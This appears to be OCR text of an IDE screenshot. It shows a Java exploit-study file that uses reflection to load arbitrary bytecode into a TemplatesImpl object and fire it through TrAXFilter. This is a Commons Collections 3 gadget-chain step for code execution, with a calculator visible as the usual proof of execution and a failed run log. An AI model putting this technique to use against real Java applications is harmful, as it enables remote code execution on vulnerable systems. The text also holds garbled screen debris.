 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc3 - cc3.java [cc3.main]
cc3 src
cc3
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Structure
Favorites
Gradle
Database
Proje
cc3
Ext
Scr
cc3.java TrAXFilter.java
3 2
10
11 public class cc3 {
12 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, TransformerConfigurati
13 TemplatesImpl templates = new TemplatesImpl();
14 byte[] code = Files.readAllBytes(Paths.get( first: "C:/Users/self_209/Desktop/CodeImplement.class"));
15 byte[][] _bytecodes = new byte[][]{code};
16 Class c = templates.getClass();
17 Field name = c.getDeclaredField( name: "_name");
18 name.setAccessible(true);
19 name.set(templates, "ok");
20 Field bytecodes = c.getDeclaredField( name: "_bytecodes");
21 bytecodes.setAccessible(true);
22 bytecodes.set(templates, _bytecodes);
23 Field tfactory = c.getDeclaredField( name: "_tfactory");
24 tfactory.setAccessible(true);
25 tfactory.set(templates, new TransformerFactoryImpl());
26 new TrAXFilter(templates);
27
28
Run:
cc3 442 ms
:cc3.main() 1 error 144 ms
Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished w
Execution failed for task ':cc3.main()'.
> Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished with non-zero exit value 1
* Try:
Run with --stacktrace option to get the stack trace. Run with --info or --debug option to get more log output. Run wi
Run TODO Problems Profiler Terminal Dependencies Event Log
Gradle sync finished in 1 s 604 ms (21 minutes ago) 25:63 CRLF UTF-8 4 spaces